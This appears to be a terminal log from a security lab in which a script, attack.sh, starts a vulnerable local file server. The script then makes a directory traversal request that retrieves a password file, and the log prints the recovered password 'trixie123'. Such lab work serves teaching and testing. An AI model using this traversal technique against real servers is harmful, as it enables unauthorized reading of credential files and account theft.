 ./attack.sh: line 33: kill: (18712) - No such process
codepath@lab000000:~/ftp_folder$ vim attack.sh
codepath@lab000000:~/ftp_folder$ ./attack.sh
[start vulnerable server]: hftp
Static file server running at
=> http://localhost:8888 type=ftp, workspace=/home/codepath/ftp_folder/
CTRL + C to shutdown
Port has been used. 端口已被使用 :8888
[server root directory]: /home/codepath/ftp_folder
[directory traversal attack]: http://localhost:8888/timmy/passwords.txt
[directory traversal request response]: trixie123
./attack.sh: line 33: kill: (19052) - No such process
codepath@lab000000:~/ftp_folder$